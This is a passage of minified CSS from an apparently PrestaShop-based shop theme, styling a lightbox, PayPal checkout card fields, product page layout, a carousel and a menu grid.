span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.expo-visions.com/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.ps_checkout-payment-option div.payment_module{margin-bottom:10px}.ps_checkout-payment-option div.payment_module a{display:block;border:1px solid #d6d4d4;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-size:17px;line-height:23px;color:#333;font-weight:bold;letter-spacing:-1px;position:relative;text-decoration:none}.ps_checkout-payment-option div.payment_module:first-child a{background:#fbfbfb;padding:25px 99px 25px 10px}.ps_checkout-payment-option div.payment_module:last-child a{padding:33px 99px 34px 99px}@media (max-width:767px){.ps_checkout-payment-option div.payment_module:last-child a{padding:10px}}.ps_checkout-payment-option div.payment_module:first-child a:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777}.payment-option-container{background-color:#fbfbfb;display:block;border:1px solid #d6d4d4;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:33px 40px 34px 99px;margin-bottom:10px}.ps_checkout-payment-option div.payment_module .form-group{margin-left:0;margin-right:0;margin-bottom:15px !important}.ps_checkout-payment-option div.payment_module .form-group .form-control{max-width:initial !important}.ps_checkout-payment-option div.payment_module.closed:first-child{}.ps_checkout-payment-option div.payment_module.closed:last-child{display:none}.ps_checkout-payment-option div.payment_module.open:first-child{margin:0}.ps_checkout-payment-option div.payment_module.open:first-child a{border-bottom-left-radius:0;border-bottom-right-radius:0}.ps_checkout-payment-option div.payment_module.open:last-child a{border-top:none;border-top-left-radius:0;border-top-right-radius:0}#hostedFieldsErrors.hide-paypal-error{display:none}.spinner-hosted-fields{display:inline-block;float:right;width:26px;height:26px;margin-right:60px;border:3px solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}@keyframes spinner-border{to{transform:rotate(360deg)}}#ps_checkout-hosted-fields-card-number{position:relative;height:45px;margin-top:6px}#ps_checkout-hosted-fields-card-expiration-date{height:45px;margin-top:6px}#ps_checkout-hosted-fields-card-cvv{height:45px;margin-top:6px}#ps_checkout-hosted-fields-form .form-group .form-control{background-color:#F3F3F3;border-radius:5px}#card-image{position:absolute;top:7px;right:1em;width:44px;height:28px;background-image:url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/346994/card_sprite.png);background-size:86px 458px;border-radius:1px;background-position:-100px 0;background-repeat:no-repeat;margin-bottom:1em}#card-image.visa{background-position:0 -398px}#card-image.master-card{background-position:0 -281px}#card-image.american-express{background-position:0 -370px}#card-image.maestro{background-position:0 -251px}#card-image.jcb{background-position:0 -221px}#card-image.diners-club{background-position:0 -133px}#ps_checkout-hosted-fields-form .braintree-hosted-fields-focused{border:.1875rem solid #2fb5d2;background-color:#fff;color:#232323}#ps_checkout-hosted-fields-form .braintree-hosted-fields-invalid{border:.1875rem solid #e76d7a;animation:shake 500ms cubic-bezier(.20,1.3,.7,1) both;transform:translate3d(0,0,0);background-color:#fff;backface-visibility:hidden}#ps_checkout-hosted-fields-form .braintree-hosted-fields-valid{border:.1875rem solid #6fcc80;transform:translate3d(0,0,0);background-color:#fff;backface-visibility:hidden}#ps_checkout-hosted-fields-form .defautl-credit-card{position:absolute;top:2px;right:10px;width:25px;height:25px}.confirmation-block{float:right}#paypal-button-container{min-width:300px}#cart_navigation{display:flex}#cart_navigation .flex-display{flex-grow:1;text-align:left}.ps-checkout.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;bottom:0;right:0;transition:opacity 0.5s linear;background-color:rgba(0,0,0,0.15);z-index:100}.ps-checkout.overlay.visible{visibility:visible;opacity:100}.ps-checkout.popup{position:absolute;top:0;left:0;bottom:0;right:0;width:450px;height:250px;margin:auto;background-color:#fff;border-radius:15px}.ps-checkout.text,.ps-checkout.loader{display:block;margin:0 auto;margin-top:45px;text-align:center}.ps-checkout.subtext{margin-top:25px;text-align:center}.ps_checkout-express-separator{text-align:center}.ps_checkout-express-separator{display:flex;flex-direction:row;font-size:20px;color:#333}#order-opc .ps_checkout-express-separator{padding:10px 0;width:270px}.ps_checkout-express-separator:before,.ps_checkout-express-separator:after{content:"";flex:1 1;border-bottom:1px solid #333;margin:auto}.ps_checkout-express-separator:before{margin-right:10px}.ps_checkout-express-separator:after{margin-left:10px}.ps_checkout-express-button.ps_checkout-express-button-cart{text-align:center;margin:10px auto 0 auto;font-size:20px;padding:11px 0 10px 0;width:250px}.ps_checkout-express-button.ps_checkout-express-button-checkout{width:270px}.ps-checkout-funding-img{margin:0 0.25em}.express-checkout-block{background-color:#f1f1f1;padding:15px;margin-bottom:10px;border-radius:4px}.express-checkout-block-wrapper{font-size:0}.express-checkout-img{margin-bottom:10px;width:80px}.express-checkout-label{color:inherit}.express-checkout-spinner-text{display:inline-block;vertical-align:middle;font-size:1.5rem;color:#7a7a7a;font-weight:400;padding-left:10px;width:80%;margin:0}.express-checkout-spinner{display:inline-block;vertical-align:middle;text-align:right;padding-right:10px;width:20%}.express-checkout-block .ps_checkout-express-checkout-button{overflow:auto}.express-checkout-block .ps_checkout-express-checkout-button button{float:right;border-radius:4px}.ps_checkout-info-wrapper{float:right;padding-top:0.15em}.ps_checkout-info-button{user-select:none;font-size:0.9em;line-height:1em;padding-left:0.375em;width:1em;height:1em;border-radius:50%;text-align:left;position:relative;background-color:#adadad;color:#fff}.ps_checkout-info-button .popup-content{visibility:hidden;width:300px;background-color:#adadad;color:#fff;text-align:center;border-radius:6px;padding:16px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-150px;font-weight:normal;font-size:0.8em;line-height:1.5em;letter-spacing:normal}.ps_checkout-info-button .show{visibility:visible;-webkit-animation:fadeIn 0.25s;animation:fadeIn 0.25s}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1 }}#ps_checkout-notification-container .alert{color:#fff}#ps_checkout-notification-container .alert-warning-custom{background-color:#a3a3a3}#ps_checkout-notification-container .alert-danger-custom{background-color:#ef808d}#ps_checkout-canceled,#ps_checkout-error{display:flex;align-items:center}#ps_checkout-canceled img,#ps_checkout-error img{margin-right:10px}body.product.content_only{background:#FFF}.image_container{position:relative;z-index:9}#product #center_column{width:100%}#product #left_column{display:none}#product .breadcrumb{margin-bottom:0}#primary_block{margin-top:15px}#pb-right-column{float:left;width:266px}#pb-right-column #image-block{position:relative}#pb-right-column #image-block img{border:1px solid #cdcdcd}#pb-right-column #image-block #view_full_size{display:block;cursor:pointer}#image-block .zoomPad{width:100%}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto;display:block}#pb-right-column #image-block.fwdth{width:100%;margin:0}#pb-right-column #image-block #view_full_size .span_link{position:absolute;bottom:10px;left:32%;display:block;padding:0 12px 0 30px;line-height:20px;color:#fff;text-shadow:0 1px 0 #000;text-align:center;text-transform:uppercase;background-image:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/zoom.png);background-repeat:no-repeat;background-position:10px 2px;background-color :rgb(0,0,0);background-color :rgba(0,0,0,0.5);border-radius:12px}#pb-right-column #image-block #view_full_size .span_link img{position:relative;top:3px;left:-3px;border:none;padding-right:2px}#pb-right-column #views_block{margin-top:10px;width:266px}#product .rte img{max-width:100%;height:auto}#usefull_link_block{list-style-type:none;margin-top:20px}#usefull_link_block li{padding:2px 0}#usefull_link_block li.print{padding-left:20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/print.gif) no-repeat 0 0}#usefull_link_block li.sendtofriend{padding-left:20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/send_friend.gif) no-repeat 0 0}#usefull_link_block li#left_share_fb{padding-left:20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/picto_fb.png) no-repeat 0 0}#pb-left-column{float:left;margin-left:14px;width:255px}#pb-left-column h1{margin-bottom:0;font-size:18px}#pb-left-column #short_description_block{color:#666;padding-top:15px}#pb-left-column #buy_block{margin-top:10px}#buy_block p{padding-bottom:10px}#pb-left-column #buy_block label{display:inline-block;width:125px;font-weight:bold;font-size:12px;text-align:right}.short_description_pack{display:none}#pb-left-column #color_picker p{padding-bottom:5px;font-weight:bold}#attributes fieldset{padding-bottom:10px}#attributes fieldset label{vertical-align:top}#attributes .attribute_list{display:inline-block}.attribute_list #color_to_pick_list{list-style-type:none;width:125px}.attribute_list #color_to_pick_list li{float:left;margin:0 8px 8px 0;padding:1px;border:1px solid #ccc}.attribute_list #color_to_pick_list li.selected{border:1px solid #000}.attribute_list #color_to_pick_list a.color_pick{display:block;height:15px;width:15px}#quantity_wanted_p label{display:inline;font:normal 14px 'MyriadPro-Regular';line-height:20px;color:#666}.product_attributes{padding:10px 0 0 0}#attributes select{width:120px;border:1px solid #cdcdcd}#buy_block #quantity_wanted_p{padding-bottom:20px}#quantity_wanted_p input{width:50px;border:1px solid #cdcdcd}#availability_label,#product_reference label,.product-manufacturer .value_name{color:#444}#pQuantityAvailable,#pQuantityAvailable span,#product_reference .editable,.product-manufacturer,#product_condition,#availability_date{color:#666}#availability_statut{padding-bottom:3px}#availability_statut span#availability_label{display:inline-block;font-size:12px}#availability_statut span#availability_value{display:inline-block;padding:1px;font-weight:bold;font-size:10px;line-height:14px;color:#000;text-transform:uppercase}#availability_statut span#availability_value.warning_inline{background:#b80000;padding:0 5px;color:#fff}.content_prices{margin-top:10px;padding-top:10px;border-top:1px solid #ccc;text-align:right}#buy_block p.price{padding:0}.discount{display:none}p#old_price{padding-bottom:15px;font-size:14px;text-decoration:line-through;float:left;margin-right:15px}.our_price_display{padding-bottom:10px;font-weight:bold;font-size:24px;line-height:18px;color:#9b0000}#reduction_percent,#reduction_amount{display:block;float:right;margin-left:10px;padding:0 0 0 10px;font-weight:bold;font-size:12px;color:#fff;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_reduction.png) no-repeat 0 0 transparent}#reduction_percent span,#reduction_amount span{display:block;padding:1px 5px 1px 0;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_reduction.png) no-repeat 100% 0 transparent}#buy_block p.online_only{font-weight:bold;font-size:11px;color:#990000;text-align:left;text-transform:uppercase}.content_prices #add_to_cart{position:relative;float:right;padding:0}.content_prices #add_to_cart .exclusive,.content_prices #add_to_cart .exclusive_disabled{padding:12px 25px}*:first-child+html .content_prices #add_to_cart .exclusive{padding:4px 3px 4px 11px}.buttons_bottom_block{clear:both;padding-top:20px}#send_friend_form h2{padding:8px 11px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:#383838}#send_friend_form .product{margin:20px 10px}#send_friend_form .product img{float:left;margin:0 10px 0 0;border:1px solid #ccc}#send_friend_form .product .product_desc{float:left;width:380px}#send_friend_form .product .product_desc p{padding:0 10px 0 0;color:#333}#send_friend_form .product .product_desc p.product_name{font-size:12px;color:#000}#send_friend_form .send_friend_form_content{margin:0 10px 20px 10px}#send_friend_form .form_container{padding:10px 15px;border:1px solid #ccc;background:#eee}#send_friend_form .form_container p.intro_form{padding-bottom:14px;font-weight:bold;font-size:13px;color:#333}#send_friend_form .form_container p.txt_required{padding-bottom:0;color:#666}#send_friend_form .form_container .text{padding-bottom:10px}#send_friend_form .form_container .text label{display:inline-block;padding:6px 15px;width:180px;font-size:12px;text-align:right}#send_friend_form .form_container .text input{padding:0 5px;height:22px;width:260px;border:1px solid #ccc;font-size:12px;color:#666}#send_friend_form .submit{margin-top:20px;padding-bottom:0;text-align:right}#blockpack{margin-top:20px;padding-top:20px;border-top:1px dotted #999}.customization_block p.infoCustomizable{margin:10px 0 20px;padding:0 0 0 20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/infos.gif) no-repeat 0 0 transparent}ul#uploadable_files,ul#text_fields{list-style-type:none}.customizableProductsFile,.customizableProductsText{margin-bottom:20px;padding-bottom:10px;border-bottom:1px dotted #ccc}.customizationUploadLine{padding-bottom:10px}.customizationUploadLine label{display:inline-block;width:150px;vertical-align:top}.customizationUploadLine textarea{height:50px;width:300px;border:1px solid #ccc}#customizedDatas{float:right}body #product_comments_block_tab a{font-weight:normal}.page-product-heading{border-bottom:1px solid #ccc;padding-bottom:10px;margin:10px 0}.section-body{display:none}.tab-titles{margin-top:20px}.tab-titles h3{padding:0 10px 0 10px;font:normal 14px 'MyriadPro-Regular';line-height:26px;color:#666;background:#e0e0e0;border:1px solid #e0e0e0;border-bottom:none;display:inline-block;cursor:pointer;margin:0 2px 0 0}.tab-titles h3.active-tab{background:#FFF}#pb-left-column section{display:none;border:1px solid #e0e0e0;background:#fff;margin-top:-1px;padding:17px 22px 25px}#pb-left-column section.active-section{display:block}.product_accessories_description .button{margin:0 auto}.box-cart-bottom{width:100%;border-top:1px solid #e0e0e0;padding-top:12px;margin-top:20px}.box-cart-bottom .buttons_bottom_block,.box-cart-bottom .addthis_toolbox{width:200px;float:left}.box-cart-bottom .addthis_toolbox{width:160px}.box-cart-bottom .clearfix{display:none}.box-cart-bottom .buttons_bottom_block{padding:0}.box-cart-bottom .addToWishlist{padding:0;background:none;font:normal 12px 'MyriadPro-Regular';line-height:18px}.box-cart-bottom p{padding:0 !important}.box-cart-bottom #wishlist_button{margin-left:15px}.sale-box{position:absolute;top:3px;right:3px;background:#E1423C;padding:0 5px;color:#fff;text-transform:uppercase}.addthis-container{margin-left:10px}#product .zoomWrapper{border:none}#bigpic{display:block;width:100%;height:auto}#product #attributes .attribute_list li{list-style:none}.page-product-box ul{list-style-position:inside}#last_quantities{display:none !important}#pb-right-column1{margin-top:20px}#product_comment .star .svgic{color:#d1d1d1}#product_comment .star_on .svgic{color:#555}#views_block{max-height:765px}.content_only #pb-right-column1{overflow:hidden}#product .countdown{margin-bottom:27px}#product .countdown div:first-child{margin-left:0}#product .countdown div{font-family:TrajanProRegular;font-size:33px;line-height:33px;color:#fff;padding:13px 0;border-radius:3px;margin-left:20px}.content_prices.countd{border-width:1px;padding:20px 20px 10px 20px;border-style:solid}#product .countdown div span{font:normal 14px/14px 'MyriadPro-Regular';color:#fff;text-transform:lowercase;max-width:88px}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.expo-visions.com/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.expo-visions.com/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.expo-visions.com/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.cbp-hrmenu .img-responsive{display:block;max-width:100%;height:auto}.cbp-hrmenu .img-rounded{border-radius:6px}.cbp-hrmenu .img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.cbp-hrmenu .img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.cbp-hrmenu .sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.cbp-hrmenu .sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.cbp-hrmenu .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.cbp-hrmenu .container{width:750px}}@media (min-width:992px){.cbp-hrmenu .container{width:970px}}@media (min-width:1200px){.cbp-hrmenu .container{width:1170px}}.cbp-hrmenu .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.cbp-hrmenu .row{margin-left:-15px;margin-right:-15px}.cbp-hrmenu .col-xs-1,.cbp-hrmenu .col-sm-1,.cbp-hrmenu .col-md-1,.cbp-hrmenu .col-lg-1,.cbp-hrmenu .col-xs-2,.cbp-hrmenu .col-sm-2,.cbp-hrmenu .col-md-2,.cbp-hrmenu .col-lg-2,.cbp-hrmenu .col-xs-3,.cbp-hrmenu .col-sm-3,.cbp-hrmenu .col-md-3,.cbp-hrmenu .col-lg-3,.cbp-hrmenu .col-xs-4,.cbp-hrmenu .col-sm-4,.cbp-hrmenu .col-md-4,.cbp-hrmenu .col-lg-4,.cbp-hrmenu .col-xs-5,.cbp-hrmenu .col-sm-5,.cbp-hrmenu .col-md-5,.cbp-hrmenu .col-lg-5,.cbp-hrmenu .col-xs-6,.cbp-hrmenu .col-sm-6,.cbp-hrmenu .col-md-6,.cbp-hrmenu .col-lg-6,.cbp-hrmenu .col-xs-7,.cbp-hrmenu .col-sm-7,.cbp-hrmenu .col-md-7,.cbp-hrmenu .col-lg-7,.cbp-hrmenu .col-xs-8,.cbp-hrmenu .col-sm-8,.cbp-hrmenu .col-md-8,.cbp-hrmenu .col-lg-8,.cbp-hrmenu .col-xs-9,.cbp-hrmenu .col-sm-9,.cbp-hrmenu .col-md-9,.cbp-hrmenu .col-lg-9,.cbp-hrmenu .col-xs-10,.cbp-hrmenu .col-sm-10,.cbp-hrmenu .col-md-10,.cbp-hrmenu .col-lg-10,.cbp-hrmenu .col-xs-11,.cbp-hrmenu .col-sm-11,.cbp-hrmenu .col-md-11,.cbp-hrmenu .col-lg-11,.cbp-hrmenu .col-xs-12,.cbp-hrmenu .col-sm-12,.cbp-hrmenu .col-md-12,.cbp-hrmenu .col-lg-12{position:relative;min-height:1px}.cbp-hrmenu .col-xs-1,.cbp-hrmenu .col-xs-2,.cbp-hrmenu .col-xs-3,.cbp-hrmenu .col-xs-4,.cbp-hrmenu .col-xs-5,.cbp-hrmenu .col-xs-6,.cbp-hrmenu .col-xs-7,.cbp-hrmenu .col-xs-8,.cbp-hrmenu .col-xs-9,.cbp-hrmenu .col-xs-10,.cbp-hrmenu .col-xs-11,.cbp-hrmenu .col-xs-12{float:left}.cbp-hrmenu .col-xs-12{width:100%}.cbp-hrmenu .col-xs-11{width:91.66666667%}.cbp-hrmenu .col-xs-10{width:83.33333333%}.cbp-hrmenu .col-xs-9{width:75%}.cbp-hrmenu .col-xs-8{width:66.66666667%}.cbp-hrmenu .col-xs-7{width:58.33333333%}.cbp-hrmenu .col-xs-6{width:50%}.cbp-hrmenu .col-xs-5{width:41.66666667%}.cbp-hrmenu .col-xs-4{width:33.33333333%}.cbp-hrmenu .col-xs-3{width:25%}.cbp-hrmenu .col-xs-2{width:16.66666667%}.cbp-hrmenu .col-xs-1{width:8.33333333%}.cbp-hrmenu .col-xs-pull-12{right:100%}.cbp-hrmenu .col-xs-pull-11{right:91.66666667%}.cbp-hrmenu .col-xs-pull-10{right:83.33333333%}.cbp-hrmenu .col-xs-pull-9{right:75%}.cbp-hrmenu .col-xs-pull-8{right:66.66666667%}.cbp-hrmenu .col-xs-pull-7{right:58.33333333%}.cbp-hrmenu .col-xs-pull-6{right:50%}.cbp-hrmenu .col-xs-pull-5{right:41.66666667%}.cbp-hrmenu .col-xs-pull-4{right:33.33333333%}.cbp-hrmenu .col-xs-pull-3{right:25%}.cbp-hrmenu .col-xs-pull-2{right:16.66666667%}.cbp-hrmenu .col-xs-pull-1{right:8.33333333%}.cbp-hrmenu .col-xs-pull-0{right:auto}.cbp-hrmenu .col-xs-push-12{left:100%}.cbp-hrmenu .col-xs-push-11{left:91.66666667%}.cbp-hrmenu .col-xs-push-10{left:83.33333333%}.cbp-hrmenu .col-xs-push-9{left:75%}.cbp-hrmenu .col-xs-push-8{left:66.66666667%}.cbp-hrmenu .col-xs-push-7{left:58.33333333%}.cbp-hrmenu .col-xs-push-6{left:50%}.cbp-hrmenu .col-xs-push-5{left:41.66666667%}.cbp-hrmenu .col-xs-push-4{left:33.33333333%}.cbp-hrmenu .col-xs-push-3{left:25%}.cbp-hrmenu .col-xs-push-2{left:16.66666667%}.cbp-hrmenu .col-xs-push-1{left:8.33333333%}.cbp-hrmenu .col-xs-push-0{left:auto}.cbp-hrmenu .col-xs-offset-12{margin-left:100%}.cbp-hrmenu .col-xs-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-xs-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-xs-offset-9{margin-left:75%}.cbp-hrmenu .col-xs-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-xs-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-xs-offset-6{margin-left:50%}.cbp-hrmenu .col-xs-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-xs-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-xs-offset-3{margin-left:25%}.cbp-hrmenu .col-xs-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-xs-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-xs-offset-0{margin-left:0}@media (min-width:768px){.cbp-hrmenu .col-sm-1,.cbp-hrmenu .col-sm-2,.cbp-hrmenu .col-sm-3,.cbp-hrmenu .col-sm-4,.cbp-hrmenu .col-sm-5,.cbp-hrmenu .col-sm-6,.cbp-hrmenu .col-sm-7,.cbp-hrmenu .col-sm-8,.cbp-hrmenu .col-sm-9,.cbp-hrmenu .col-sm-10,.cbp-hrmenu .col-sm-11,.cbp-hrmenu .col-sm-12{float:left}.cbp-hrmenu .col-sm-12{width:100%}.cbp-hrmenu .col-sm-11{width:91.66666667%}.cbp-hrmenu .col-sm-10{width:83.33333333%}.cbp-hrmenu .col-sm-9{width:75%}.cbp-hrmenu .col-sm-8{width:66.66666667%}.cbp-hrmenu .col-sm-7{width:58.33333333%}.cbp-hrmenu .col-sm-6{width:50%}.cbp-hrmenu .col-sm-5{width:41.66666667%}.cbp-hrmenu .col-sm-4{width:33.33333333%}.cbp-hrmenu .col-sm-3{width:25%}.cbp-hrmenu .col-sm-2{width:16.66666667%}.cbp-hrmenu .col-sm-1{width:8.33333333%}.cbp-hrmenu .col-sm-pull-12{right:100%}.cbp-hrmenu .col-sm-pull-11{right:91.66666667%}.cbp-hrmenu .col-sm-pull-10{right:83.33333333%}.cbp-hrmenu .col-sm-pull-9{right:75%}.cbp-hrmenu .col-sm-pull-8{right:66.66666667%}.cbp-hrmenu .col-sm-pull-7{right:58.33333333%}.cbp-hrmenu .col-sm-pull-6{right:50%}.cbp-hrmenu .col-sm-pull-5{right:41.66666667%}.cbp-hrmenu .col-sm-pull-4{right:33.33333333%}.cbp-hrmenu .col-sm-pull-3{right:25%}.cbp-hrmenu .col-sm-pull-2{right:16.66666667%}.cbp-hrmenu .col-sm-pull-1{right:8.33333333%}.cbp-hrmenu .col-sm-pull-0{right:auto}.cbp-hrmenu .col-sm-push-12{left:100%}.cbp-hrmenu .col-sm-push-11{left:91.66666667%}.cbp-hrmenu .col-sm-push-10{left:83.33333333%}.cbp-hrmenu .col-sm-push-9{left:75%}.cbp-hrmenu .col-sm-push-8{left:66.66666667%}.cbp-hrmenu .col-sm-push-7{left:58.33333333%}.cbp-hrmenu .col-sm-push-6{left:50%}.cbp-hrmenu .col-sm-push-5{left:41.66666667%}.cbp-hrmenu .col-sm-push-4{left:33.33333333%}.cbp-hrmenu .col-sm-push-3{left:25%}.cbp-hrmenu .col-sm-push-2{left:16.66666667%}.cbp-hrmenu .col-sm-push-1{left:8.33333333%}.cbp-hrmenu .col-sm-push-0{left:auto}.cbp-hrmenu .col-sm-offset-12{margin-left:100%}.cbp-hrmenu .col-sm-offset-11{margin-left:91.66666667%}.cbp-hrmenu 